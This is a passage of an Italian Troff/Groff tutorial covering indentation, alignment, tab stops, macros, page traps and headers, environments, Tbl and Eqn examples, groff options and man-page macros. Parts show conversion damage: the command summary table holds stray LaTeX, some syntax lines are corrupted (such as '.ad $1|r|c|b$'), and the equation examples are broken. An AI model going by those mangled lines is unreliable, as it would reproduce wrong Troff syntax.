Incrementando il rientro con il comando '**.in**', si riduce conseguentemente la larghezza della riga; se invece lo si diminuisce, la larghezza della riga aumenta in relazione. Questo serve a mantenere il margine destro invariato, a seguito dell'utilizzo del comando '**.in**'.

Per ottenere il rientro di una sola riga, si utilizza il comando '**.ti**'.

.ti [+|-]*n*[*unità\_di\_misura*]

I comandi che sono stati descritti accettano tutti delle dimensioni espresse anche in forma frazionaria, utilizzando il punto per separare la parte intera dalle cifre decimali.

Esempi

.po 0

Pone il margine sinistro della pagina al valore minimo possibile.

.po 1i

Pone il margine sinistro della pagina a un pollice.

.in 1c

Inizia un margine sinistro che si pone a un centimetro più a destra del margine della pagina.

.in +1c

Incrementa il margine sinistro di un centimetro.

.ll 15.5c

Definisce la larghezza del testo di 15,5 cm.

.in +0.5c .ll -0.5c Testo ... .ll +0.5c .in -0.5c

Rientra il testo a sinistra di un mezzo centimetro e anche a destra della stessa dimensione, riducendo la larghezza della riga. Dopo la scrittura del testo (che così appare inscatolato), vengono ripristinate le dimensioni precedenti.

.ti +1c

La prima riga del paragrafo che segue il comando viene scritta con un rientro di un centimetro.

.ti -1c

Rientra all'indietro di un centimetro.

### 128.2.5 Allineamento e interruzione del testo

Di solito, utilizzando il pacchetto di macro '**s**', si ottiene un documento in cui il testo è allineato a sinistra e a destra (giustificato); inoltre, le righe del sorgente che appaiono in sequenza, senza spazi verticali intermedi, vengono unite assieme. Per indicare esplicitamente un'interruzione di riga si può usare il comando '**.br**' (*Break*) che non prevede alcun argomento. Inoltre, per richiedere espressamente di saltare una pagina, si può usare il comando '**.bp**' (*Break Page*), nello stesso modo.

Si è accennato al fatto che normalmente il testo contenuto nel sorgente viene riunito assieme prima di definire l'impaginazione finale. Per richiedere esplicitamente questo comportamento, si utilizza il comando '**.fi**' (*Fill*), mentre per fare in modo che vengano rispettate le interruzioni di riga che appaiono nel sorgente, si usa il comando '**.nf**' (*No Fill*).

L'allineamento del testo viene richiesto attraverso il comando '**.ad**' (*Adjust*) con un argomento composto da una lettera che permette di scegliere come allinearlo.

.ad  $1|r|c|b$ 

Le lettere '**l**', '**r**', '**c**' e '**b**' servono a richiedere rispettivamente l'allineamento sinistro, destro, centrato, o simultaneo (destra e sinistra).

Eventualmente, il comando '**.ce**' permette di ottenere la centratura di un certo numero di righe del sorgente.

.ce *n\_righe*

Esempi

```
Bla bla bla...
.br
qui inizia una riga nuova
Il testo viene interrotto esplicitamente in modo da farlo riprendere in una riga successiva.
.ft CR
```

```
.nf
uno due tre
quattro cinque sei
.fi
.ft
```
Viene riportato del testo catturato da un comando o da una schermata. Per questo si utilizza il carattere Courier e si specifica che le interruzioni di riga devono essere rispettate. Alla fine, viene ripristinato il comportamento normale.

```
.ad r
testo a bandierina allineato a destra
.ad b
```
testo allineato simultaneamente a sinistra e a destra.

Allinea il testo a destra, e successivamente lo rimette nella situazione normale di allineamento simultaneo.

```
.ce 1
testo centrato
testo normale
```
Centra solo la prima riga successiva del testo che appare nel sorgente.

# 128.2.6 Tabulazioni

La tabulazione orizzontale che si ottiene con il codice ASCII <*HT*>, viene interpretata regolarmente da Troff, che lo intende come un salto allo *stop di tabulazione* successivo. Questi stop possono essere regolati attraverso il comando '**.ta**', e se non sono definiti espressamente, Troff utilizza gli stop predefiniti che dovrebbero trovarsi ogni quarto di pollice (poco più di mezzo centimetro).

.ta *stop\_1 stop\_2*...

L'argomento di '**.ta**' è costituito da una serie di numeri (seguiti dall'unità di misura) che esprimono la distanza degli stop di tabulazione dal margine sinistro del testo.

Generalmente, quando si usano gli stop di tabulazione per scrivere delle tabelle elementari, si fa in modo che le interruzioni di riga vengano rispettate, attraverso l'uso del comando '**.nf**'.

Quando si cerca di incolonnare dei numeri, può essere utile la sequenza '**\0**' che si traduce in uno spazio orizzontale della stessa ampiezza di una cifra numerica.

Infine, attraverso il comando '**.tc**' è possibile richiedere l'utilizzo di un carattere particolare per riempire lo spazio della tabulazione. '**.tc**' richiede un argomento composto da un solo carattere, anche una sequenza di escape.

.tc *carattere\_di\_riempimento*

Esempi

```
.nf
.ta 3c 6c 9c
     1 2 3
     11 22 333
.fi
```
Dopo aver fatto in modo che vengano rispettate le interruzioni di riga che appaiono nel sorgente, definisce tre stop di tabulazione a 3 cm, 6 cm e 9 cm, rispettivamente. Il contenuto della tabella appare allineato a sinistra.

.nf .tc \(ru .ta 15c

```
Nominativo ,
.ta 3c 7c 12c 15c
CAP Citt\ (a Via N.
.fi
```
bla bla bla

Questo rappresenta un esempio un po' più complesso, dove si vuole predisporre un modello da compilare. Si osservi la riga in cui appare la parola '**Nominativo**': lo spazio che si vede prima della virgola è ottenuto con un carattere di tabulazione orizzontale che viene riempito da caratteri '**\(ru**', corrispondenti a trattini bassi. Ogni volta che il modello cambia elementi, occorre ridefinire la posizione degli stop di tabulazione.

```
Nominativo___________________________________________________,
CAP________Città_____________Via_________________N.__________,
```
bla bla bla

### 128.2.7 Comandi che causano un «break»

Nella logica di funzionamento di Troff, alcuni comandi causano un'interruzione nel flusso del testo, costringendo Troff a interromperlo e a riprenderlo nella riga successiva. Un esempio evidente è dato dal comando '**.br**', che si usa proprio per questo: ottenere un'interruzione di riga nel documento finale. Anche l'utilizzo di altri comandi implica un'interruzione del testo, benché questo non venga richiesto esplicitamente:

- '**.br**' interruzione di riga;
- '**.bp**' interruzione di pagina;
- '**.sp**' spazio verticale;
- '**.in**' margine sinistro;
- '**.ti**' rientro temporaneo;
- '**.nf**' rispetto delle interruzioni nel sorgente;
- '**.fi**' scorrimento del testo indipendente dalle interruzioni che appaiono nel sorgente;
- '**.ce**' centratura di alcune righe successive.

Il fatto che questi comandi interrompano il flusso del testo dovrebbe apparire logico al lettore; probabilmente si potrebbe trovare strano il fatto che il comando '**.ad**' non faccia parte di questo gruppo. Troff consente di spogliare questi comandi di questa funzionalità di interruzione (o *break*), sostituendo il punto iniziale con un apostrofo. Per fare un esempio estremo, '**'br**' diventa un'interruzione di riga senza interruzione, in pratica non serve più. Si osservi comunque l'esempio seguente:

```
bla bla bla bla...
Bla bla bla bla
'sp 1c
bla bla bla bla...
```
Si mostra l'uso del comando '**'sp 1c**' che ha lo scopo di inserire uno spazio verticale di un centimetro. Avendo usato l'apostrofo al posto del punto, lo spazio viene inserito quando il testo precedente è arrivato alla fine della riga. In pratica, parte del testo che si trova sopra il comando potrebbe essere riprodotto nel documento finale **dopo** lo spazio verticale.

Chi ha difficoltà a comprendere il senso della cosa, può limitarsi a tenere a mente che è opportuno privare questi comandi della funzione di interruzione di riga quando questi vengono usati per predisporre delle intestazioni o dei piè di pagina.

### 128.2.8 Macro

Troff consente di creare i propri comandi, ovvero delle macro, che permettono di semplificare e uniformare il proprio documento. Per comprendere il senso di questo occorre presentare subito un esempio; si osservi il testo seguente:

.de T1 .sp .ft B ..

Questo pezzo di istruzioni Troff serve a dichiarare la macro '**T1**' che quando utilizzata si tradurrà nei comandi '**.sp**' e '**.ft B**'. Si intuisce che il comando '**.de**' serva a iniziare la dichiarazione della macro, e i due punti in orizzontale finali servano a concluderne la dichiarazione.

.de *nome\_macro dichiarazione dichiarazione* ...

*dichiarazione*

..

Il nome della macro che si crea deve essere di due caratteri, e generalmente si utilizzano le lettere maiuscole in modo da essere certi di non interferire con i comandi normali di Troff.

Si noti che il nome della macro che si dichiara non ha il punto iniziale.

Tornando all'esempio, la macro '**T1**' potrebbe servire per spaziare ed evidenziare un titolo di qualcosa. Usandola, occorre ricordare che modifica il tipo di carattere, dal momento che passa alla scrittura in neretto; volendo si può preparare un'altra macro per uniformare i paragrafi normali.

.de P1 .ft R .ti +1m ..

Questa volta viene dichiarata la macro '**P1**' con lo scopo di ripristinare l'uso del carattere normale e di inserire un rientro temporaneo della prima riga (di un Em), così da ottenere un paragrafo con rientro iniziale. Quello che si vede sotto è un esempio di utilizzo di queste macro.

.T1 Introduzione al documento .P1 Questo paragrafo tratta dell'inizio della fine e viceversa... .P1 Quest'altro paragrafo parla d'altro... .T1 Approfondimento

.P1 \('E nato prima l'uovo o la gallina?

Un esempio un po' più interessante potrebbe essere quello della definizione di due macro allo scopo di semplificare la scrittura di testo circoscritto in qualche modo, per esempio per mostrare ciò che appare su un terminale o quello che si ottiene da una stampa.

.de TA .ft CR .ps 8 .in +2m .nf .. .de TC .fi .in -2m .ps

.ft ..

La prima macro serve a iniziare la scrittura in Courier con un corpo leggermente più piccolo del solito, rispettando le interruzioni di riga e aggiungendo due Em al margine sinistro. La seconda serve a ripristinare la situazione precedente. Si osservi l'esempio seguente in cui si mostra in che modo utilizzarle.

```
Il comando ls \-l mostra un elenco simile a quello seguente:
.TA
-rwxr-xr-x 1 root root 2864 ott 14 06:44 arch
-rwxr-xr-x 1 root root 62660 ago 29 01:43 ash
-rwxr-xr-x 1 root root 4892 ago 5 21:15 basename
-rwxr-xr-x 1 root root 353944 ott 13 01:23 bash
...
.TC
Si osservi in particolare la propriet\('a dei file...
```
Si comprende che il vantaggio di usare le macro sta nella possibilità di uniformare lo stile personale del documento e di poter modificare tale stile in modo più facile, intervenendo solo sulla definizione delle macro stesse.

Infine, è bene accennare alla possibilità di dichiarare delle macro con argomenti: all'interno della definizione di una macro, le sequenze formate da '**\\\$***n*', dove *n* è un numero da uno a nove, rappresentano l'*n*-esimo argomento. Si osservi l'esempio seguente:

```
.de DO
.br
data: \\$1
.br
ora: \\$2
.br
..
```
In questo modo, la macro '**.DO**' permette di fornire due argomenti che rappresentino rispettivamente una data e un'ora.

```
bla bla bla
.DO 11/11/2011 11:11
bla ...
```
Utilizzando la macro nel modo appena mostrato, si ottiene il testo seguente:

```
bla bla bla
data: 11/11/2011
ora: 11:11
hla ...
```
Gli argomenti di una macro di distinguono in quanto separati da uno o più spazi. Se è necessario fornire un argomento che contiene spazi, occorre delimitarlo attraverso virgolette, come si vede nell'esempio che appare sotto.

.DO "11 11 2011" 11:11

### 128.2.9 Margini e Intestazioni

Se si utilizza un pacchetto di macro come '**s**', questo si occupa da solo di dare alle pagine un'intestazione composta dal numero di pagina (a partire dalla seconda). Se si vuole fare a meno di un pacchetto di macro esterno, si può realizzare la propria intestazione, ed eventualmente il proprio piè di pagina. <sup>2</sup>

La stampa di un'intestazione deve avvenire in modo regolare, ogni volta che si raggiunge la «fine» di una pagina. Troff non permette di definire esplicitamente i margini superiore e inferiore; questo lo deve fare il pacchetto di macro prescelto, oppure l'utente attraverso il controllo dato dal comando '**.wh**' (*When*).

### .wh [-]*n\_collocazione\_verticale*[*unità*] *macro*

Il comando '**.wh**' permette di definire una «trappola» in corrispondenza di una particolare posizione verticale

<sup>&</sup>lt;sup>2</sup>Qui non verranno mostrati esempi per la definizione del piè di pagina, dal momento che questo problema richiede uno sforzo aggiuntivo non giustificabile in questo contesto introduttivo di Troff.

del testo; se il valore di tale collocazione è negativo, si intende riferito alla distanza dalla fine del foglio. Quando il testo del documento finale arriva al punto della trappola, si ottiene l'esecuzione della macro indicata come secondo argomento. Si osservi l'esempio:

.wh -2.5c PA

Quello che si vede serve a fare in modo che quando mancano meno di 2,5 cm dalla fine del foglio, venga eseguita la macro '**.PA**'. Si osservi a questo proposito che nel comando '**.wh**' la macro viene indicata senza il punto consueto.

.de PA 'bp ..

L'esempio che si vede sopra è la creazione della macro '**PA**', che ovviamente deve apparire prima di qualunque utilizzo, specialmente prima del comando '**.wh**' che serve a richiamarla. La macro mostrata è la più banale possibile: si limita a eseguire un salto pagina ('**.bp**'), senza imporre l'interruzione di riga. In pratica, quando scatta la trappola a 2,5 cm dalla fine del foglio, **viene completata la riga** e quindi la «carta» viene fatta avanzare fino all'inizio di una nuova pagina.

Quanto mostrato fino a questo punto serve solo a ottenere un margine inferiore di 2,5 cm e niente altro. Per inserire un margine superiore, (che possa intervenire a partire dalla seconda pagina), occorre aggiungere qualcosa alla macro '**PA**':

.de PA 'bp 'sp 2.5c ..

Come si vede, è stato aggiunto il comando '**'sp 2.5c**' per ottenere lo stesso margine anche all'inizio della pagina.

È bene osservare che lavorando in questo modo, il margine superiore della prima pagina deve essere gestito direttamente nel testo, attraverso un comando '**.sp**' o qualcosa di simile. Tuttavia, di solito la prima pagina viene usata come copertina, per cui non si avverte il problema del margine superiore che può funzionare automaticamente solo a partire dalla seconda...

Per preparare un'intestazione come si è abituati a vederle di solito, occorre mostrare il funzionamento del comando '**.tl**'. Questo permette di definire una riga da collocare in un'intestazione, suddivisa in tre parti che si traducono in testo che verrà allineato a sinistra, al centro e a destra.

#### .tl '*testo\_a\_sinistra*'*testo\_al\_centro*'*testo\_a\_destra*'

Questo comando viene usato normalmente solo nelle intestazioni (o nei piè di pagina) e ha la particolarità di sostituire il carattere di percentuale ('**%**') con il numero delle pagina. L'esempio seguente mostra la solita macro '**PA**' un po' più raffinata.

```
.de PA
'bp
'sp 1.5c
.tl 'Introduzione a Troff"pagina %'
'sp 0.7c
..
```
In pratica, ogni volta che viene richiamata la macro, questa salta una pagina e dopo 1,5 cm stampa l'intestazione (nella parte centrale non c'è alcun testo), dove in particolare appare il numero della pagina all'estrema destra. Infine, dopo 0,7 cm continua il testo normale.

È bene ripetere che se si vogliono gestire direttamente i margini e le intestazioni, come negli esempi mostrati qui, è opportuno evitare di utilizzare stili esterni attraverso l'inclusione di pacchetti di macro richiamati con l'opzione '**-m**' di Troff.

# 128.2.10 Ambienti

Da quanto visto fino a questo punto su Troff, si può notare una certa difficoltà nel ripristinare l'impostazione precedente a una serie di comandi. In aiuto del compositore è possibile definire degli ambienti, uscendo dai quali si ripristina tutto com'era prima. Un ambiente viene definito con il comando '**.ev**' (*Environment*), con il quale si seleziona un numero di ambiente prima di iniziare con una serie di comandi. Quando si vuole ripristinare tutto come prima, basta richiamare il comando '**.ev**' senza argomenti.

.ev [*n\_ambiente*]

Gli ambienti sono numerati a partire da zero; nella versione originale di Troff erano solo quattro (dal numero zero al numero tre), mentre nelle realizzazioni attuali possono essere molti di più. Per comprendere il funzionamento di questi dovrebbe bastare un esempio. Nella sezione precedente è stato visto come creare un'intestazione; considerando che il testo normale potrebbe essere inserito nell'ambiente zero, si potrebbe cambiare la definizione della macro di intestazione nel modo seguente:

```
.de PA
.ev 1
'bp
'sp 1.5c
.ps 8
.ft H
.tl 'Introduzione a Troff"pagina %'
'sp 0.7c
.ev
..
```
In questo modo viene definito un carattere Helvetica di otto punti. Alla fine, prima della conclusione della macro, viene ripristinato l'ambiente precedente.

# 128.2.11 Titoli

Nella sezione in cui si mostrava la preparazione di un'intestazione si è visto l'uso del comando '**.tl**' (*Title Line*), ma è il caso di approfondire un po' la cosa. '**.tl**' serve per generare una sorta di titolo diviso in tre parti allineate rispettivamente a sinistra, al centro e a destra. Dal momento che per Troff non esiste una grande differenza tra le due cose, questo titolo può trovarsi sia in un'intestazione che nel testo normale. Il simbolo di delimitazione delle tre parti che lo compongono viene deciso nel momento in cui si scrivono le tre stringhe. Per esempio, nel comando

```
.tl 'sinistra'centro'destra'
```
il simbolo di delimitazione è l'apostrofo, ma potrebbe essere qualunque altra cosa, specialmente se l'apostrofo serve nel testo dell'intestazione.

.tl "L'altra faccia della medaglia""pagina %"

Anche il simbolo usato per inserire il numero della pagina non è sempre lo stesso; quello comune è '**%**', ma può essere modificato con il comando '**.pc**' (*Page Character*).

.pc *x*

Per esempio, si potrebbe decidere di sostituirlo con un dollaro:

 $.pc$  \$ .tl "Carta riciclata al 100%""pagina \$"

Infine, il comando '**.tl**' è autonomo per quel che riguarda la larghezza della riga. Se si vogliono cambiare i margini laterali, intervenendo anche con il comando '**.ll**', conviene adeguare conseguentemente anche la larghezza del titolo su riga. Per questo si utilizza il comando '**.lt**' (*Length of Title*).

.lt [+|-]*n*[*unità\_di\_misura*]

Nell'esempio seguente viene ridefinita la larghezza della riga del testo normale e anche quella del titolo su una riga.

.ll 10c .lt 10c

# 128.2.12 Importazione di file esterni

Attraverso il comando '**.so**' è possibile incorporare un sorgente Troff esterno.

.so *file*

Alle volte viene utilizzato questo sistema per creare delle pagine di manuale con nomi differenti ma con lo

stesso contenuto, evitando di utilizzare i collegamenti ai file.

| Comando                                  | <b>Break</b> | Descrizione                                                 |
|------------------------------------------|--------------|-------------------------------------------------------------|
| .ps<br>n                                 |              | Dimensione del carattere in punti.                          |
| $\mathbf{S}$ n                           |              | Dimensione del carattere in punti.                          |
| unità<br>.vs                             |              | Interlinea.                                                 |
| unità<br>.sp                             | break        | Spazio aggiuntivo verticale.                                |
| sigla<br>.ft                             |              | Scelta di un tipo di carattere.                             |
| $\forall$ fx                             |              | Scelta di un tipo di carattere.                             |
| .po $n  $ unità                          |              | Margine sinistro della pagina.                              |
| $\lfloor n \rfloor$ unità<br>.11         |              | Larghezza della riga.                                       |
| unità<br>.in                             | break        | Margine sinistro del testo.                                 |
| $ n $ unità<br>.ti                       | break        | Rientro temporaneo.                                         |
| .br                                      | break        | Interruzione di riga esplicita.                             |
| .bp                                      | break        | Interruzione di pagina esplicita.                           |
| .fi                                      | break        | Unione delle righe adiacenti nel sorgente.                  |
| nf                                       | break        | Mantenimento delle interruzioni di riga del sorgente.       |
| .ad                                      |              | Allineamento del testo.                                     |
| ce <sub>n</sub>                          | break        | Centratura di alcune righe successive del sorgente.         |
| .ta $n$ unità                            |              | Definizione degli stop di tabulazione.                      |
| $\text{tc}$ $\boldsymbol{x}$             |              | Definizione del carattere di riempimento delle tabulazioni. |
| $\det x x$                               |              | Dichiarazione dell'inizio di una macro.                     |
|                                          |              | Conclusione di una macro.                                   |
| .tl 'sx' centro' dx'                     |              | Titolo su una riga.                                         |
| $\lceil n \rceil +   -  n  \text{unita}$ |              | Larghezza di un titolo su riga.                             |
|                                          |              | Selezione di un ambiente.                                   |
| .so file                                 |              | Inclusione di un file esterno.                              |

Tabella 128.5. Riassunto dei comandi vitali di Troff.

#### Esempi

```
.so presentazione
```

```
bla bla bla...
```
L'esempio mostra l'inclusione del file 'presentazione' che deve trovarsi nella directory corrente nel momento in cui viene elaborato il file principale da Troff.

.so man1/gs.1

Questo è l'esempio del file '/usr/man/man1/ghostscript.1' che fa semplicemente riferimento al file 'man1/gs.1'.

# 128.3 Preprocessori

Il linguaggio di composizione Troff consente l'uso di comandi molto più raffinati di quanto non sia stato mostrato, permettendo la rappresentazione di oggetti di vario tipo, compreso il disegno di curve. Per gestire queste funzionalità senza troppa fatica, sono stati realizzati dei programmi esterni che si occupano di analizzare preventivamente un sorgente Troff, in modo da trasformare alcuni comandi particolari in codice di basso livello adatto a Troff. Il concetto è simile a quello del preprocessore del linguaggio C, con il quale, attraverso istruzioni apposite, si genera un sorgente specifico prima della compilazione vera e propria.

I programmi di pre-elaborazione più comuni per quanto riguarda Troff sono: Tbl, Eqn e Pic. Il primo è specializzato nella preparazione di tabelle, il secondo serve a facilitare la scrittura di equazioni e il terzo facilita il disegno di curve. In generale, un sorgente Troff che contenga sia tabelle che equazioni e disegni, andrebbe analizzato attraverso una pipeline simile a quella seguente:

 $\text{cat } \textit{file\_troff}$  | tbl | eqn | pic | troff | ...

Qui viene mostrato solo qualche esempio dell'uso di tabelle ed equazioni; alla fine del capitolo si trovano i riferimenti per approfondire l'uso di Troff e di questi programmi aggiuntivi.

### 128.3.1 Tbl

Tbl filtra un file Troff alla ricerca di tabelle delimitate dalle macro '**.TS**' e '**.TE**'; se ne trova, trasforma la descrizione di queste in qualcosa di adatto a Troff. In modo semplificato, si può rappresentare la struttura di una tabella di Tbl nel modo seguente:

```
.TS
 [opzioni;]
formato_celle.
contenuto_celle
.TE
```
Le opzioni sono rappresentate da una serie di parole chiave, facoltative, che descrivono la tabella in modo complessivo, terminate alla fine da un punto e virgola. Se si utilizzano, queste parole sono separate da uno spazio e probabilmente devono apparire sulla stessa riga del sorgente.

Il formato delle celle è un elenco di simboli composti da una sola lettera che servono a indicare l'allineamento del testo contenuto al loro interno. Utilizzano più righe, una per ogni riga della tabella finale, dove in particolare l'ultima definizione riguarda tutte le righe rimanenti della tabella.

Il contenuto della tabella viene scritto separando gli elementi di ogni riga attraverso un carattere di tabulazione.

La descrizione non viene approfondita ulteriormente. Gli esempi dovrebbero rendere l'idea del funzionamento di queste tabelle, il cui uso può essere appreso con maggiore dettaglio leggendo la documentazione indicata alla fine del capitolo.

### Esempi

Si suppone di voler realizzare una tabella simile allo schema seguente:



Questa tabella si può rappresentare attraverso Tbl nel modo seguente:

```
.TS
allbox;
c s
c c
l l.
Intestazione
Nominativo Telefono
Tizio Tizi 0987,654321
Caio Cai 0876,543210
Sempronio Semproni 0765,43210123
.TE
```
Lo stesso risultato avrebbe potuto essere ottenuto sostituendo la parola chiave '**allbox**', che serve a incasellare ogni cella, con '**box**' che crea solo una cornice esterna, richiedendo esplicitamente l'inserimento delle linee verticali e orizzontali.

.TS box; c s c|c l|l. Intestazione \_ Nominativo Telefono \_ Tizio Tizi 0987,654321

```
Caio Cai 0876,543210
_
Sempronio Semproni 0765,43210123
.TE
```
Così, si può decidere di modificare la tabella nello schema seguente che alterna l'uso delle separazioni orizzontali.

```
.-------------------------------------------------.
| Intestazione |
|=================================================|
| Nominativo | Telefono |
|----------------------------|--------------------|
| Tizio Tizi | 0987,654321 | |
| Caio Cai | 0876,543210 |
| Caio Cai                         | 0876,543210<br>| Sempronio Semproni         | 0765,43210123     |
'-------------------------------------------------'
```
Per ottenere questo risultato si possono utilizzare le istruzioni seguenti:

```
.TS
box;
c s
c|c
l|l.
Intestazione
=
Nominativo Telefono
_
Tizio Tizi 0987,654321
Caio Cai 0876,543210
Sempronio Semproni 0765,43210123
.TE
```
# 128.3.2 Eqn

Eqn filtra un file Troff alla ricerca di equazioni delimitate dalle macro '**.EQ**' e '**.EN**'; se ne trova, trasforma la descrizione di queste in qualcosa di adatto a Troff. In modo semplificato, si può rappresentare la struttura di un'equazione nel modo seguente:

```
.EQ
equazione
.EN
```
Anche la sintassi particolare di Eqn viene omessa, e si lascia eventualmente al lettore l'onere di procurarsi la documentazione relativa, indicata alla fine del capitolo.

Esempi

Si suppone di voler realizzare l'equazione dell'interesse semplice:

r  $I = C t$  -----100

Si può ottenere nel modo seguente:

.EQ  $I = C t r over 100$ .EN

 $\overline{2}$ 

Un altro esempio con valori all'esponente:

 $f(x) = x$ 

La trasformazione attraverso la sintassi di Eqn:

.EQ  $f(x) = x \sup 2$ .EN

\_

# 128.4 Groff

Groff è la realizzazione GNU dei programmi \*roff. I nomi dei programmi tradizionali sono stati mantenuti, eventualmente attraverso dei collegamenti, quindi si trovano gli eseguibili '**troff**', '**tbl**', '**eqn**', '**pic**', oltre a uno script '**nroff**' che emula il comportamento di quel programma. A fianco di questo si aggiungono in particolare: '**groff**', un programma che facilita l'uso di '**troff**' e di ciò che serve a ottenere il formato finale prescelto; inoltre, '**gtbl**', '**geqn**' e '**gpic**' che rappresentano semplicemente dei nomi alternativi a quelli tradizionali usati per Tbl, Eqn e Pic.

# 128.4.1 Groff e la pre/post-elaborazione

Groff si compone di una serie di programmi in grado di trasformare quanto generato da Troff nel formato finale prescelto. Si tratta principalmente di '**grotty**', '**grodvi**' e '**grops**', necessari rispettivamente per ottenere un testo adatto allo schermo di un terminale, un file DVI e un file PostScript. Questi ricevono un file dallo standard input, oppure leggono quelli indicati negli argomenti e li trasformano conseguentemente. In pratica, vengono usati attraverso delle pipeline come negli schemi seguenti:

troff -Tlatin1 [*altre\_opzioni*] [*file\_troff*...] | grotty > *file\_tty* troff -Tdvi [*altre\_opzioni*] [*file\_troff*...] | grodvi > *file\_dvi* troff -Tps [*altre\_opzioni*] [*file\_troff*...] | grops > *file\_ps*

Groff include il preprocessore omonimo, '**groff**', che permette di semplificare tutto questo nel modo seguente:

groff -Tlatin1 [*altre\_opzioni*] [*file\_troff*...] <sup>&</sup>gt; *file\_tty* groff -Tdvi [*altre\_opzioni*] [*file\_troff*...] <sup>&</sup>gt; *file\_dvi* groff -Tps [*altre\_opzioni*] [*file\_troff*...] <sup>&</sup>gt; *file\_ps*

Per ottenere questo, '**groff**' accetta quasi tutte le opzioni di '**troff**', a cui poi provvede a passarle. '**groff**' si occupa anche di richiamare la pre-elaborazione da parte di programmi come '**tbl**', '**eqn**' e '**pic**', semplificando quindi la scrittura di pipeline che eventualmente possono diventare molto complesse.

# 128.4.2 \$ groff

groff [*opzioni*] [*file*...]

'**groff**' è il programma frontale del pacchetto GNU omonimo. Attraverso questo è possibile comandare la definizione automatica delle pipeline che tradizionalmente servivano per ottenere la composizione di un sorgente Troff/Nroff. A questo proposito, molte delle opzioni di '**groff**' sono le stesse che andrebbero fornite direttamente al programma '**troff**'.

Alcune opzioni

-e  $-<sup>+</sup>$  $-\mathfrak{v}$  $-$ s

Filtra i file utilizzando rispettivamente: '**eqn**', '**tbl**', '**pic**' o '**soelim**'.

### -T*sigla\_dispositivo*

Definisce il tipo di composizione che deve essere eseguito specificando una sigla adatta. I casi più comuni sono:

- '**ps**' PostScript;
- '**dvi**' DVI;
- '**ascii**' testo normale senza lettere accentate;
- '**latin1**' testo normale utilizzando la codifica ISO 8859-1;
- '**lj4**' linguaggio di stampa PCL5 (HP Laserjet e simili);

```
-a
```

```
-1
```
- -n*n\_iniziale*
- -o*elenco\_pagine*
- -r*registronumero*
- -m*nome*
- -F*percorso*

Queste e altre opzioni hanno lo stesso significato di quelle corrispondenti usate per Troff.

Esempi

### \$ **groff -Tps -ms mio.troff > mio.ps**

Elabora il file 'mio.troff' generando il file 'mio.ps' in formato PostScript. In particolare, fa uso del pacchetto di macro '**s**'.

### \$ **groff -t -Tps -ms mio.troff > mio.ps**

Come nell'esempio precedente, utilizzando Tbl per la pre-elaborazione delle tabelle.

### \$ **groff -Tlatin1 -ms -o4,6,8-10 mio.troff > mio.tty**

Elabora il file 'mio.troff' generando il file 'mio.tty' in un formato adatto alla visualizzazione attraverso un terminale a caratteri, accettando la codifica ISO 8859-1, selezionando le pagine 4, 6, 8, 9 e 10.

# 128.5 Documentazione Man

La documentazione interna tradizionale di Unix è scritta utilizzando comandi di composizione di Troff, facendo uso, in particolare, di un pacchetto di macro specifico, più o meno standardizzato tra i vari sistemi: '**an**'. In pratica, per comporre un file delle pagine di manuale di GNU/Linux o di un altro sistema Unix, occorre usare Troff con l'opzione '**-man**'.

Groff, in particolare, fornisce anche un altro pacchetto di macro che dovrebbe essere compatibile con il formato utilizzato da una vecchia versione di BSD: '**doc**'. Inoltre, è possibile risolvere questi problemi di compatibilità in modo automatico attraverso il pacchetto di macro '**andoc**', che in pratica è richiamato con l'opzione '**-mandoc**'.

Ogni sistema Unix ha probabilmente il suo stile tipografico particolare per la redazione delle pagine di manuale; in particolare, questa informazione dovrebbe essere contenuta all'interno di *man*(7) oppure *man*(5). Le macro del pacchetto '**an**' secondo Groff sono descritte nel seguito.

### Macro del pacchetto «an»

### .TH *nome n\_sezione* [*data origine titolo\_documento*]

Il file sorgente di una pagina di manuale deve iniziare con la macro '**.TH**' (*Title Header*), che serve a definire il titolo, l'intestazione e il piè pagina del documento. In particolare, è il caso di sottolineare il fatto che in generale, in sistemi Unix diversi da GNU/Linux, potrebbero essere previsti solo i primi due argomenti, cioè il nome della pagina di manuale e il numero di sezione.

### .SH *titolo\_sezione*

Dopo il preambolo costituito dalla macro '**.TH**', il testo del documento è suddiviso in sezioni, introdotte dalla macro '**.SH**' (*Section Header*). La prima di queste è denominata convenzionalmente '**NAME**', o '**NOME**' nelle edizioni italiane.

.SS *titolo\_sottosezione*

Le sezioni possono articolarsi in sottosezioni, attraverso questa macro che permette di indicarne il titolo.

.LP

.PP

Queste due macro sono equivalenti e servono a introdurre un paragrafo. Data la loro natura, introducono automaticamente un'interruzione di riga (*break*).

.B *testo\_in\_neretto*

- .I *testo\_in\_corsivo*
- .SM *testo\_in\_piccolo*

Rende il testo posto come argomento della macro in neretto ('**.B**'), in corsivo ('**.I**'), o in piccolo ('**.SM**'). Il testo che appare nelle righe successive non è coinvolto da queste macro.

- .BI *testo\_in\_neretto testo\_in\_corsivo* ...
- .BR *testo\_in\_neretto testo\_in\_tondo* ...
- .IB *testo\_in\_corsivo testo\_in\_neretto* ...
- .IR *testo\_in\_corsivo testo\_in\_tondo* ...
- .RB *testo\_in\_tondo testo\_in\_neretto* ...
- .RI *testo\_in\_tondo testo\_in\_corsivo* ...
- .SB *testo\_in\_piccolo testo\_in\_neretto* ...

Si tratta di macro particolari che rendono il testo fornito come argomento in modo alternato. Gli argomenti vengono uniti assieme. '**.BI**' alterna il neretto e il corsivo; '**.BR**' alterna il neretto e il tondo; '**.IB**' alterna il corsivo e il neretto; '**.IR**' alterna il corsivo e il tondo; '**.RB**' alterna il tondo e il neretto; '**.RI**' alterna il tondo e il corsivo; '**.SB**' alterna il piccolo al neretto.

.DT

Ripristina le tabulazioni normali.

.HP

Inizia un paragrafo in cui le righe successive alla prima sono rientrate.

.IP *etichetta*

Inizia un paragrafo di un elenco descrittivo, in cui l'etichetta è l'argomento della macro.

.TP

Inizia un paragrafo di un elenco descrittivo, in cui l'etichetta è la prima riga di testo che segue la macro nel sorgente.

.RS

.RE

